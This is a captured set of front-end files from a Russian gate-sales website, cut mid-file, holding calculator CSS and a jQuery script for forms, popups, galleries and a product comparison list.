}
.ot_panel ul li.active, .ot_filling ul li.active{
	width:42px!important;
}
.leftcol{
	grid-area:checks
}
body #canc .scorer .rightcol{
	grid-area:img;
	width:370px!important;
}
.wrapper_gorod{
	grid-area:banner;
}
.form-grid{
	grid-area:form;    
	margin-left: 3em;
    margin-top: -4em;
}
.ot_panel{
	grid-area:types;
}
.ot_filling{
	grid-area:colors;
}
.inputs{
	display:flex;flex-wrap:wrap;justify-content:space-between;
}
#canc{
	margin-top:2em;
}
#canc .scorer .phone[type="text"]{
	width:49%!important;
}

@media(max-width:1200px){
	.rlgates{
		grid-template-areas: "checks img colors"
							 "checks img colors"
							 "types img form";
	}
	.wrapper_gorod{
		display:none;
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:300px;
		margin-left:3em;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	#fabform{
		width:84%;
	}

}
@media(max-width:1100px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors img img"
							 "form form form";
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:100%;
		margin-left:0;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	body #canc .scorer .rightcol{
		width:500px!important;
	}
	.form-grid{
		margin-top:2em;
		margin-left:0;
	}
	#fabform{
		width:100%;
	}

}
@media(max-width:992px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors form form";
	}
	body #canc .scorer .rightcol{
		width:370px!important;
	}
}
@media(max-width:767px){
	.rlgates{
		grid-template-areas: "img"
							"types"
							 "colors"
							 "checks"
							 "form";
	}

	.rightcol {
		margin-bottom: 30px;
	}
	
	body #canc .scorer .rightcol {
		width: 90%!important;
		margin-top: 2em;
	}
	#canc .scorer .leftcol{
		width:100%;
		margin-left:0;
	}
	#sizef{
		justify-content:space-around;
	}
}
@media(max-width:400px){
	body #canc .scorer .rightcol{
		width:250px!important;
	}
	#fabform{
		width:80%;
	}
	.ot_filling, .ot_panel{
		max-width:320px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/calcotk.css?147
body_size: 2021
content:

#canc #afaxform input[type="text"],#afaxform textarea{background:#fcfcfc;background:-webkit-linear-gradient(top, #e8edee 0px, #fcfcfc 9px);text-align:left;}
#canc #cfact .active{border:2px solid #9cbf3f;}
#canc #frame{background: url(img/frame.png);width: 352px;height: 267px;position: absolute;top: 0;left: 0;}
#canc .vr-slider-calcotk,.hr-slider-calcotk,#canc .vr-slider-calcotk input,#canc .hr-slider-calcotk span{position:absolute;z-index:2;}
#canc .vr-slider-calcotk{right: -26px;top: 0;}
#canc .hr-slider-calcotk{top: 284px;right: -3px;}
#canc #spvh,#spvv{width:191px;height:20px;position:absolute;font-size:12px;color:#999;text-align:center;display:block;}
#canc #spvh{top: 5px;left: 65px;}
#canc #spvv{width: 151px;height: 20px;top: 130px;left: 261px;-o-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}
#canc .vr-slider-calcotk .ui-widget-content,#canc .slider-x-calcotk .ui-slider-range.ui-slider-range-max{height: 252px;width:4px;}
#canc .hr-slider-calcotk .ui-widget-content,#canc .slider-y-calcotk .ui-slider-range.ui-slider-range-min{width:292px;}
#canc .hr-slider-calcotk .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider-calcotk .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider-calcotk .ui-slider-range.ui-widget-header.ui-slider-range-min{background: #ff6948;
    border-radius: 3px;
    overflow: hidden;}
#canc .hr-slider-calcotk .ui-slider-range.ui-widget-header.ui-slider-range-min{
    background: #ff6948;
    border-radius: 3px;
    overflow: hidden;
    }
.wrapper_gorod-otk {
	margin-left: 520px;
} 
#canc .ui-slider-handle{border:0;}
#canc .hr-slider-calcotk .ui-slider-handle,#canc .vr-slider-calcotk .ui-slider-handle{width: 14px;height: 14px;border-radius: 50%;background: #ff6948;}
#canc .ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:pointer;text-decoration:none;}
#canc .ui-slider-horizontal .ui-slider-handle{top: -5px;margin-left: -7px;}
#canc .ui-slider{position:relative;text-align:left;}
#canc .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}
#canc .ui-slider.ui-state-disabled .ui-slider-handle,#canc .ui-slider.ui-state-disabled .ui-slider-range{filter:Verdana;}#canc .ui-slider-horizontal{height:4px;}
#canc .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
#canc .ui-slider-horizontal .ui-slider-range-min{left:0;}
#canc .ui-slider-horizontal .ui-slider-range-max{right:0;}
#canc .ui-slider-vertical{width:4px;height:100px;}
#canc .ui-slider-vertical .ui-slider-handle{margin-bottom: -6px;margin-left: -5px;}
#canc .ui-slider-vertical .ui-slider-range{left:0;width:100%;}
#canc .ui-slider-vertical .ui-slider-range-min{bottom:0;}
#canc .ui-slider-vertical .ui-slider-range-max{top:0;}
#canc .scorer{position:relative;height:373px;}
#canc .scorer .leftcol-calcotk{width:244px;height:auto;}
#canc .scorer .rightcol-calcotk {width:349px;height:249px;position:absolute;left: 284px;top: 44px;}
#canc #cfact{width: 244px;height: 130px;}
#canc #cfact span{margin: 2px 0 -8px;display: block;}
#canc #cfact p{width: 40px;height: 40px;float:left;cursor:pointer;margin-top:10px;}
#canc #cfact p.active{width: 36px;height: 36px;}
#canc .scorer form{display:block;clear:both;top: 52px;position:static;}
#canc .scorer input[type="text"]{width:46px;height:24px;margin:0 7px 11px;text-align:center;font-size: 14px;  border: 1px solid #ccc;padding: 0px 5px;border-radius: 3px;}
#canc .p-otkatn .scorer .avgr{margin-top: 8px;}
#canc .scorer .avgr input[type="checkbox"],.montaz input[type="checkbox"]{margin: 0;}
#canc label[for="size-x"],#canc label[for="size-y"]{display:inline-block;width:62px;}
#canc .scorer .zakaz{margin-top:-5px;width: 360px;position: relative;}
#canc .scorer .price{width:246px;margin: 10px 0 7px;font-size: 18px;text-align:left;}
#canc .scorer .phone[type="text"]{width: 196px;height: 34px;padding:0 0;display: block;margin: 8px 0 12px;text-align: center;}
#canc .dop-fan{margin-top: -5px; margin-left: 17px;}
#canc .scorer input[type="submit"]{width: 200px;} 

#canc input[type="checkbox"]{display: inline-block!important;margin-right: 12px!important;margin-top: 10px;margin-left: 0;}
#canc .avgr{margin-top: 10px;}


#canc .rlgates .hr-slider-calcotk {top: 305px;right: 108px;}
#canc .rlgates .vr-slider-calcotk {right: 79px;top: 0;}
#canc .rlgates .hr-slider-calcotk .ui-widget-content,#canc  .rlgates .slider-y-calcotk .ui-slider-range.ui-slider-range-min {width: 241px;}
#canc .rlgates .vr-slider-calcotk .ui-widget-content,#canc  .rlgates .slider-x-calcotk .ui-slider-range.ui-slider-range-max {height: 287px;}
#canc .scorer.ogates .rightcol-calcotk{top: 68px;}
#canc .rsgates .vr-slider-calcotk .ui-widget-content,#canc .rlgates .slider-x-calcotk .ui-slider-range.ui-slider-range-max,#canc .ogates .vr-slider-calcotk .ui-widget-content,#canc .ogates .slider-x-calcotk .ui-slider-range.ui-slider-range-max {height: 200px;}
#canc .rsgates .vr-slider-calcotk,#canc .ogates .vr-slider-calcotk{right: -25px;top: 17px;}
#canc .rsgates .hr-slider-calcotk,#canc .ogates .hr-slider-calcotk {top: 235px;}
				
body #canc .scorer .rightcol-calcotk {  width: 410px;
  height: auto;
  position: absolute;  left: 260px;
}
body #canc .rlgates .hr-slider-calcotk {top: 232px;
  right: 38px;
}
 body #canc .rlgates .vr-slider-calcotk {
  right: 12px;  top: 45px;
}
body #canc .rlgates .vr-slider-calcotk .ui-widget-content{height: 164px;}
body #canc .rlgates .hr-slider-calcotk .ui-widget-content{width: 353px;}
body #canc .scorer {
    height: auto;
}
body #canc ul{padding:0px;list-style:none;}
#fabform .ot_brend ul li, #fabform .ot_filling ul li {
  background-position: center!important;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
  width: 50px;
  height: 32px;
  border: 1px solid #d6d6d6;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
input[type="submit"] {
  height: 36px;
  color: #fff;
  background: #ff6948;
  border: 0;
  outline: 0;
  cursor: pointer;
  z-index: 9;
  font-size:16px;
}
.price {
  padding-bottom: 15px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
width: 32px;
  height: 22px;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
.ot_panel ul li.active ,.ot_filling ul li.active {
width: 30px;
  height: 20px;
  border: 2px solid #4d5967;
  background-position: -1px -1px!important;
}
.ot_panel ul.col-roll-calcotk li.roll4 {
  background: url(./ov-m19.jpg)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll-calcotk li.roll3 {
  background: url(./setka.jpg)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll-calcotk li.roll2 {
  background: url(./resh1.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll-calcotk li.roll1 {
  background: url(./ov-m5.jpg) repeat center;
  background-size: cover;
}
h4{clear:both;margin: 10px 0 10px;}
.blockimg{background: url(./sect/bg-section.jpg);width:320px;height:270px;position: absolute;
  left: 0;
  top: 0;}
  .hinddensek{height: 246px;width: 286px;overflow: hidden;position: absolute;left: 25px;top: 12px;}
  .hinddensek img{position: absolute;top: -140px;}

ul.col-roll-calcotk li:before {
  content: '';
  display: none;
}

.notification_ok p {
	color: #000;
}

@media(max-width: 800px) {
	.calcotk-mobile .leftcol-calcotk {
		width: 100% !important;
	}
	
	.calcotk-mobile .rightcol-calcotk {
		top: 0 !important;
		position: relative !important;
		width: 97% !important;
		left: unset !important;
		height: fit-content !important;
	}
	
	.calcotk-mobile .image-block {
		width: 90% !important;
	}
	
	.calcotk-mobile .image-block {
		height: auto !important;
	}
	
	.calcotk-mobile .hr-slider-calcotk {
		width: 90% !important;
		top: unset !important;
		right: unset !important;
	}
	
	.calcotk-mobile #slider-x-calcotk {
		width: 100% !important;
	}
	
	.calcotk-mobile .vr-slider-calcotk {
		top: 0 !important;
		height: 100% !important;
		right: 12px !important;
	}
	
	.calcotk-mobile #slider-y-calcotk {
		height: 164px !important;
	}
	
	.calcotk-mobile .rlgates {
		display: block !important;
	}
	
	.calcotk-mobile .ot_panel {
		margin-top: 0 !important;
	}
	
	.calcotk-mobile #sizef {
		display: block !important;
	}
	
	.calcotk-mobile .ot_filling {
		margin-left: 0 !important;
		margin-top: 0 !important;
	}
	
	.calcotk-mobile .wrapper_gorod-otk {
		margin-left: 0 !important;
		margin-top: 10px !important;
		height: auto !important;
		margin-bottom: 15px !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/js/script.js?176121350436252
body_size: 7850
content:
jQuery(document).ready(function() {


    setTimeout(function() {
        $('body').addClass('access_on');
    }, 2500);

    $('.tabBlock table').tableHover({ colClass: 'hover' });

    $('.flex_form input[type="submit"]').on('click', function(event) {
        event.preventDefault();

        let form = $(this).closest('form'),
            result = form.find('.result');
        result.html('');

        $.ajax({
            type: "POST",
            url: '/ajax/mail.php',
            data: form.serialize(),
            success: function(data) {
                result.html('Cообщение отправлено!');
            }
        });
    });


    $('.code-filt-COLOR_HL.bx_filter_parameters_box').removeClass('active');



    $('.tabElements').on('click', 'li', function(event) {
        event.preventDefault();

        let tabblock = $(this).closest('.tabBlock');
        tabblock.find('.tabElements li').removeClass('active');
        $(this).addClass('active');
        let x = $(this).find('a').data('tab');


        let tabcontent = tabblock.find('.tabContent');
        tabcontent.children('div').removeClass('active');
        let id = tabcontent.children('div').prop('id');
        tabcontent.children('div').eq(x - 1).addClass('active');
    });







    //var timer;

    // timer = setTimeout(function() {

    //	if (!$.cookie('popup-zamer2')  ) {
    //     $('.popup-zamer').fadeIn('fast');

    //  	 $.cookie('popup-zamer2', 1, { path: '/' });
    //}

    //	}, 30000);


    // if (!$.cookie('popup-zamer2')  ) {
    //$(document).click(function() {
    //	clearTimeout(timer);
    //	  timer = setTimeout(function() {


    //		 $('.popup-zamer').fadeIn('fast');

    //		 $.cookie('popup-zamer2', 1, { path: '/' });
    //

    //		}, 30000);
    //});
    //}
    var formopen = false;
    var timer;

    timer = setTimeout(function() {

        if (!$.cookie('popup-zamer2')) {
            if (!formopen) {
                $('.popup-zamer').fadeIn('fast');
                formopen = true;
            }
            $.cookie('popup-zamer2', 1, { path: '/' });
        }

    }, 30000);


    if (!$.cookie('popup-zamer2')) {
        $(document).click(function() {
            clearTimeout(timer);
            timer = setTimeout(function() {

                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });


            }, 30000);
        });
        timer2 = setTimeout(function() {

            if (!$.cookie('popup-zamer2')) {
                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });
            }

        }, 60000);
    }


    $('.popup-zamer .modal__close').click(function() {
        $('.popup-zamer').fadeOut('fast');
    });


    $(".review-form").unbind('submit').submit(function() {
        let form = $(this);

        $.ajax({
            url: "/ajax/mail.php",
            type: "POST",
            dataType: "json",
            data: form.serialize(),
            success: function(data) {

                form.find('input,textarea').removeClass('error');
                if (typeof(data) == 'object') {
                    if (typeof(data.message) != "undefined") {
                        form.html('<p class="success-m">' + data.message + '</p>');

                    } else {
                        var fields = data.error.split(',');
                        for (var i = 0; i < fields.length; i++) {
                            if (fields[i] != "") {
                                form.find('[name="' + fields[i] + '"]').addClass('error').focus();
                            }
                        }
                    }
                } else {
                    form.html('<p class="success-m">' + data + '</p>');


                }
            }
        })

        return false;
    });

    $(".phonemask").inputmask("+7(999) 999-99-99");

    $(".podbor-mobile").click(function() {
        $(".bx_horizontal_avtomatika").slideToggle();
        $(this).toggleClass('active');

    });

    $(".show_more_link_filter").on("click", function() {
        $(this).toggleClass('active');
        $(this).closest('.bx_filter_parameters_box_container').find('.hidden-block').toggleClass('active');
        //$(this).prev('.hidden-block').toggleClass('active');
    });



});

var needOffset = 0;
var elementsWidth = 0;

function RSMONOPOLY_hideLis(resize) {
    //style 2 hidden li`s
    if ($('.main-menu-nav').length > 0) {
        var $menu = $('.main-menu-nav');
        $menu.find('.other').removeAttr('style');
        if ($(document).width() >= 970) {
            element = $menu.find('.lvl1')[0];
            needOffset = $(element).offset();
            needOffset = needOffset.top;
            $menu.find('.lvl1').each(function(index) {
                offset = $(this).offset();
                offset = offset.top;
                if (offset != needOffset) {
                    $(this).addClass('invisible');
                    $menu.find('.other').removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).show();
                    } else {
                        if (resize) {
                            $menu.find('.other ul.dropdown-menu').prepend('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        } else {
                            $menu.find('.other ul.dropdown-menu').append('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        }
                    }
                } else {
                    $(this).removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).hide();
                    }
                }
            });
        } else {
            $menu.find('.lvl1').each(function(index) {
                $(this).removeClass('invisible');
                $menu.find('.other').addClass('invisible');
            });
        }
        elementsWidth = 0;
        $menu.find('li.lvl1').each(function(index) {
            if (!$(this).hasClass('invisible')) {
                elementsWidth = elementsWidth + $(this).outerWidth(true);
            }
        });
        width = $menu.width() - elementsWidth;
        $menu.find('.other').css('width', width);
        $menu.removeAttr('style');
        if ($menu.find('.lvl1.invisible').length == 0) {
            $menu.find('.other').hide();
        } else {
            $menu.find('.other').show();
        }
    }
}

// Area2Darken
function RSMONOPOLY_Area2Darken(areaObj) {
    areaObj.toggleClass('area2darken');
}

// drop fancybox on mobile
function RSMONOPOLY_DropFancy() {
    if ($(document).width() < 600) {
        $('.fancyajax').removeClass('fancyajax fancybox.ajax').addClass('fancyajaxwait');
    } else {
        $('.fancyajaxwait').removeClass('fancyajaxwait').addClass('fancyajax fancybox.ajax');
    }
}

// popup gallery
function RSMONOPOLY_PopupGallerySetHeight() {
    if ($('.popupgallery').length > 0) {
        if ($(document).width() > 767) {
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55,
                h2 = h1 - 30,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', h3);
        } else {
            var fullrightHeight = parseInt($('.popupgallery').find('.fullright').height());
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55 - fullrightHeight - 25,
                h2 = h1 - 30 - fullrightHeight - 25,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', 100);
        }
        $('.popupgallery').find('.changeit').css('height', h1);
        $('.popupgallery').find('.changeit').find('img').css('maxHeight', h2);
    }
}

function RSMONOPOLY_PopupGallerySetPicture() {
    if ($('.popupgallery').length > 0) {
        $('.js-gallery').find('.thumbs').find('a[href="' + $('.changeFromSlider:not(.cantopen)').find('img').attr('src') + '"]').trigger('click');
    }
}

function RSMONOPOLY_SetInBasket() {

    if (!window.Basket)
        return;

    var inbasket = Basket.inbasket();

    $(".js-buy").removeClass('is-incart');
    inbasket.forEach(function(id) {
        $(".js-buy[data-productid=" + id + "]").addClass('is-incart');
    });
}

// set set
function RSMONOPOLY_SetSet() {
    RSMONOPOLY_SetCompared();
    RSMONOPOLY_SetInBasket();
}
// set compare
function RSMONOPOLY_SetCompared() {
    $('.js-compare').removeClass('checked');
    for (element_id in RSMONOPOLY_COMPARE) {
        if (RSMONOPOLY_COMPARE[element_id] == 'Y' && $('.js-elementid' + element_id).find('.js-compare').length > 0) {
            $('.js-elementid' + element_id).find('.js-compare').addClass('checked').find('.count').html(' (' + RS_MONOPOLY_COUNT_COMPARE + ')');
        }
    }
    $('.js-compare:not(.checked)').find('.count').html('');
}

function onReady() {
    RSMONOPOLY_SetSet();

    $(document).on("closeFancy", function() {
        if ($.fancybox && $.fancybox.isOpen) {
            setTimeout($.fancybox.close, 1500);
        }
    });

    $(document).on('click', 'a.area2darken', function(e) {
        console.info('Area2Darken - block click');
        e.preventDefault();
        e.stopImmediatePropagation();
    });

    RSMONOPOLY_DropFancy();

    $(window).resize(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(true);
            RSMONOPOLY_DropFancy();
        }, 100);
    });
    $(window).load(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(false);
            RSMONOPOLY_DropFancy();
        }, 100);
    });

    // main menu
    $(document).on('click', '.main-menu-nav .dropdown a > span', function() {
        $(this).parent().parent().toggleClass('open');
        return false;
    });

    //captcha
    $(document).on('click', '.reloadCaptcha', function() {
        var $object = $(this).parents('.captcha_wrap');
        BX.ajax.loadJSON("/bitrix/tools/ajax_captcha.php", function(data) {
            $object.find('.captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid=' + data.captcha_sid);
            $object.find('.captchaSid').val(data.captcha_sid);
        });
        return false;
    });

    // header search box
    $(document).on('click', '.nav .search-btn', function() {
        var $searchBtn = $(this);
        if ($searchBtn.hasClass('lupa')) {
            $('.search-open').fadeIn(500, function() {
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            $('.search-open').fadeOut(500, function() {
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }
    });

    // click at first main menu
    $(document).on('show.bs.dropdown', 'header .main-menu-nav li.dropdown, header .main-menu-nav li.dropdown > a', function(e) {
        console.warn('script.js -> preventDefault');
        e.preventDefault();
    });

    // click at sidebar menu
    $(document).on('shown.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().addClass('showed');
    }).on('hidden.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().removeClass('showed');
    });





    $('.owl').each(function() {
        var $owl = $(this),
            RSMONOPOLY_change_speed = 2000,
            RSMONOPOLY_change_delay = 8000,
            RSMONOPOLY_margin = 0,
            RSMONOPOLY_responsive = {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            };
        if (parseInt($owl.data('changespeed')) > 0) {
            RSMONOPOLY_change_speed = $owl.data('changespeed');
        }
        if (parseInt($owl.data('changedelay')) > 0) {
            RSMONOPOLY_change_delay = $owl.data('changedelay');
        }
        if (parseInt($owl.data('margin')) > 0) {
            RSMONOPOLY_margin = $owl.data('margin');
        }
        if ($owl.data('responsive') != '' && (typeof($owl.data('responsive')) == 'object')) {
            RSMONOPOLY_responsive = $owl.data('responsive');
        }
        if ($owl.find('.item').length > 1) {
            $owl.owlCarousel({
                items: 4,
                margin: RSMONOPOLY_margin,
                loop: true,
                autoplay: true,
                nav: true,
                navText: ['<span></span>', '<span></span>'],
                navClass: ['prev', 'next'],
                autoplaySpeed: RSMONOPOLY_change_speed,
                autoplayTimeout: RSMONOPOLY_change_delay,
                smartSpeed: RSMONOPOLY_change_speed,
                onInitialize: function(e) {
                    $owl.addClass('owl-carousel owl-theme');
                    if (this.$element.children().length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onResize: function(e) {
                    if (this._items.length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onRefreshed: function() {
                    $owl.removeClass('noscroll');
                    if ($owl.find('.cloned').length < 1) {
                        $owl.addClass('noscroll');
                    }
                },
                responsive: RSMONOPOLY_responsive
            });
        }
    });

    // fancybox -> popup links
    var RSGoPro_FancyOptions1 = {},
        RSGoPro_FancyOptions2 = {};
    RSGoPro_FancyOptions1 = {
        maxWidth: 400,
        maxHeight: 750,
        minWidth: 200,
        minHeight: 100,
        openEffect: 'none',
        closeEffect: 'none',
        padding: [20, 24, 15, 24],
        helpers: {
            title: {
                type: 'inside',
                position: 'top'
            }
        },
        beforeShow: function() {
            var $element = $(this.element);
            if ($element.data('insertdata') != '' && (typeof($element.data('insertdata')) == 'object')) {
                setTimeout(function() {
                    var obj = $element.data('insertdata');
                    for (fieldName in obj) {
                        $('.fancybox-inner').find('[name="' + fieldName + '"]').val(obj[fieldName]);
                    }



                }, 50);
            }
            $(document).trigger('RSMONOPOLY_fancyBeforeShow');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


        },
        afterShow: function() {
            setTimeout(function() {
                $.fancybox.toggle();
                RSMONOPOLY_PopupGallerySetHeight();
                RSMONOPOLY_PopupGallerySetPicture();
                $(document).trigger('RSMONOPOLY_fancyAfterShow');


        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        },
        onUpdate: function() {
            setTimeout(function() {
                RSMONOPOLY_PopupGallerySetHeight();
                $(document).trigger('RSMONOPOLY_fancyOnUpdate');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        }
    };

    $('.fancyajax').fancybox(RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2 = $.extend({}, RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2.ajax = {
        type: "POST",
        cache: false,
        data: {
            'AJAX_CALL': 'Y',
            'POPUP_GALLERY': 'Y'
        }
    };
    delete RSGoPro_FancyOptions2.minHeight;
    delete RSGoPro_FancyOptions2.maxHeight;
    RSGoPro_FancyOptions2.maxWidth = 1091;
    RSGoPro_FancyOptions2.minWidth = 600;
    RSGoPro_FancyOptions2.width = '90%';
    RSGoPro_FancyOptions2.height = '90%';
    RSGoPro_FancyOptions2.autoSize = false;

    $('.changeFromSlider:not(.cantopen)').fancybox(RSGoPro_FancyOptions2);

    $(document).on('click', '.cantopen', function() {
        return false;
    });

    // pictures slider
    $(document).on('click', '.thumbs .thumb a', function() {
        var $link = $(this);
        var $thumbs = $link.parents('.thumbs');
        $thumbs.find('.thumb').removeClass('checked');
        $thumbs.find('.thumb.pic' + $link.data('index')).addClass('checked');
        $($thumbs.data('changeto')).attr('src', $(this).attr('href'));

        $(document).trigger('RSMONOPOLY_changePicture', {
            id: $(this).data("index")
        });
        return false;
    });
    $(document).on('click', '.js-nav', function() {
        var $btn = $(this),
            $gallery = $(this).parents('.js-gallery'),
            $curPic = $gallery.find('.thumb.checked'),
            $prev = ($curPic.prev().hasClass('thumb') ? $curPic.prev() : $gallery.find('.thumb:last')),
            $next = ($curPic.next().hasClass('thumb') ? $curPic.next() : $gallery.find('.thumb:first'));
        if ($btn.hasClass('prev')) {
            $prev.find('a').trigger('click');
        } else {
            $next.find('a').trigger('click');
        }
        return false;
    }).on('mouseenter mouseleave', '.js-nav', function() {
        $('html').toggleClass('disableSelection');
    });
    $(document).on('click', '.popupgallery .changeit img', function() {
        $('.popupgallery').find('.js-nav.next').trigger('click');
    });

    /* forms error show */
    $(document).on('focusin', '.form-control', function() {
        $(this).next().addClass('focused');
    });
    $(document).on('focusout', '.form-control', function() {
        $(this).next().removeClass('focused');
    });
    $(document).on('focusout', '.req-input', function() {
        if ($(this).val() == '') {
            $(this).addClass('must-be-filled almost-filled');
            $(this).attr("placeholder", BX.message('RSMONOPOLY_JS_REQUIRED_FIELD'));
        }
    }).on('focusin', '.req-input', function() {
        if ($(this).hasClass('must-be-filled')) {
            $(this).removeClass('must-be-filled almost-filled');
        }
    });
    // check custom bitrix.forms
    $(document).on('click', '.dropdown-menu .variable', function() {
        $(this).parents('.dropdown').find('.dropdown-button').html($(this).html() + '<span class="right-arrow-caret"></span>');
        $(this).parents('.dropdown').find('input[type="hidden"]').val($(this).data('value'));
    });
    $(document).on('click', '.btn.btn-primary', function() {
        submittedFlag = false;


            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        


        $(this).parents('form').find('.field-wrap.req').each(function() {
            if (($(this).find('input.req-input').val() == "" && $(this).hasClass('text-wrap')) ||
                ($(this).find('select option:selected').length == 0 && $(this).hasClass('select-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('calendar-wrap')) ||
                ($(this).find('textarea').val() == "" && $(this).hasClass('textarea-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('file-wrap')) ||
                ($(this).find('input:checked').length == 0 && $(this).hasClass('choice-wrap'))
            ) {
                $(this).addClass('has-error');
                submittedFlag = true;
            } else {
                $(this).removeClass('has-error');
            }
        });
        if (submittedFlag) {
            return false;
        }
    });
    $(document).on('click', '.checkbox label', function() {
        $(this).parent().find('input').checked = !$(this).parent().find('input').checked;
    });
    $(document).on('change', '.almost-filled', function() {
        $(this).removeClass('almost-filled').attr('placeholder', '');
    });

    // AJAX -> add2compare
    $(document).on('click', '.js-compare', function() {
        console.info('AJAX -> add2compare ');
        var $linkObj = $(this),
            url = $linkObj.parents('.js-element').find('.js-detail_page_url').attr('href'),
            id = parseInt($linkObj.parents('.js-element').data('elementid')),
            action = '';
        if (id > 0) {
            if (url.indexOf('?') == -1) {
                url = url + '?';
            }
            if (RSMONOPOLY_COMPARE[id] == 'Y' || parseInt(RSMONOPOLY_COMPARE[id]) > 0) {
                action = 'DELETE_FROM_COMPARE_LIST';
            } else {
                action = 'ADD_TO_COMPARE_LIST';
            }
            url = url + 'AJAX_CALL=Y&action=' + action + '&id=' + id;
            RSMONOPOLY_Area2Darken($('.js-compare'));
            $.getJSON(url, {}, function(json) {
                if (json.TYPE == "OK") {
                    if (action == 'DELETE_FROM_COMPARE_LIST') { // delete from compare{
                        delete RSMONOPOLY_COMPARE[id];
                    } else { // add to compare
                        RSMONOPOLY_COMPARE[id] = 'Y';
                    }
                    RS_MONOPOLY_COUNT_COMPARE = json.COUNT;
                    if (RS_MONOPOLY_COUNT_COMPARE > 0) {
                        $('.comparelist').removeClass('hidden').find('.count').html(json.COUNT_WITH_WORD);
                    } else {
                        $('.comparelist').addClass('hidden');
                    }
                } else {
                    console.warn('compare - error responsed');
                }
            }).fail(function(data) {
                console.warn('compare - fail request');
            }).always(function() {
                RSMONOPOLY_Area2Darken($('.js-compare'));
                RSMONOPOLY_SetCompared();
            });
        }
        return false;
    });

    // Back button
    var $backButton = $(".back-to-top");
    var showHideBackButton = function() {
        if ($backButton.hasClass('is-hide') && $(window).scrollTop() >= 200) {
            $backButton.removeClass('is-hide');
        } else if (!$backButton.hasClass('is-hide') && $(window).scrollTop() < 200) {
            $backButton.addClass("is-hide");
        }
    }
    showHideBackButton();
    $(window).scroll(showHideBackButton);
    $backButton.on('click', function() {
